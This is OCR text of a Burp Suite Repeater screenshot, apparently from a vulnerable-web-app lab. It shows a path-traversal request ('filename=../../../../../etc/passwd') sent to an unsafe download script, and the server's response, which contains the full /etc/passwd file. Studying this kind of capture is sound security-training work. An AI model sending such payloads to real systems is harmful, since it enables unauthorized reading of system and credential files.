 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < | ▼ > | ▼ Target: http://222.186.175.249:18080 ?
Request
Raw Params Headers Hex
GET
/vul/unsafedownload/execdownload.php?filename=../../../../../etc/passwd
HTTP/1.1
Host: 222.186.175.249:18080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://222.186.175.249:18080/vul/unsafedownload/down_nba.php
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 24 Feb 2020 01:35:59 GMT
Server: Apache/2.4.29 (Ubuntu)
Accept-Ranges: bytes
Accept-Length: 1011
Content-Disposition: attachment; filename=passwd
Content-Length: 1011
Connection: close
Content-Type: application/octet-stream
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:1000:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
mysql:x:999:999::/home/mysql:/bin/sh
? < + > Type a search term 0 matches
Done 1,273 bytes | 65 millis